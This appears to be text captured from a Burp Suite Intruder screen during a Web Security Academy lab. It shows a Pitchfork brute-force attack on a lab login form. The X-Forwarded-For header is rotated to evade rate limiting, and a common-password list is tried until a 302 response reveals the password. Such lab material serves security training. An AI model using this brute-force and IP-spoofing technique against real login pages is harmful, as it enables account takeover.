 Pitchfork attack
Start attack
Target
https://0a3f00420362890685bf6c5c004600ba.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3f00420362890685bf6c5c004600ba.web-security-academy.net
3 Cookie: session=w3J70sd97SVstq85HJ1jUMol7nwx0JpQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
0 Origin: https://0a3f00420362890685bf6c5c004600ba.web-security-academy.net
1 Referer: https://0a3f00420362890685bf6c5c004600ba.web-security-academy.net/login
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 X-Forwarded-For: 193.§0§.0.0
0
1 username=alterwind&password=§x§
Payloads
Resource pool
Settings
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code
23 22 1234567890 302
0 200
1 0 123456 200
2 1 password 200
3 2 12345678 200
4 3 qwerty 200
5 4 123456789 200
6 5 12345 200
7 6 1234 200
8 7 111111 200